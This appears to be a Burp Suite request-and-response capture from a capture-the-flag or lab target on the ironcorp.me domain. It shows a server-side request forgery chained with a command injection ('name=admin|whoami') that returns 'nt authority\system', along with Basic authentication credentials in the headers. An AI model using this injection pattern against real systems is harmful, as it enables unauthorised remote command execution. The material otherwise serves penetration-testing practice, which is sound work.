 Send Cancel < ▼ > ▼ Target: http://admin.ironcorp.me:11025
Request
Pretty Raw Hex \n
1 GET /?r=http%3A%2F%2Finternal.ironcorp.me%3A11025%2Fname.php%3Fname%3Dadmin|whoami HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
8 Connection: close
9 Referer: http://admin.ironcorp.me:11025/?r=%22internal.ironcorp.me%3A11025%22
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13
14
Response
Pretty Raw Hex Render \n
My name is:
nt authority\system
Ultimate search bar
Search: ****** Submit
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 6